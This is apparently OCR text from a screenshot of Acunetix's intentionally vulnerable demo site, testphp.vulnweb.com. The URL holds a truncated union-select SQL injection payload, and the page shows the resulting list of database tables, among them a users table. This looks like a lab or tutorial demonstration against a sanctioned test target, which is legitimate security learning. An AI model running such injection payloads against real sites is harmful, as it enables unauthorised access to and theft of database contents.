 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_conc
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist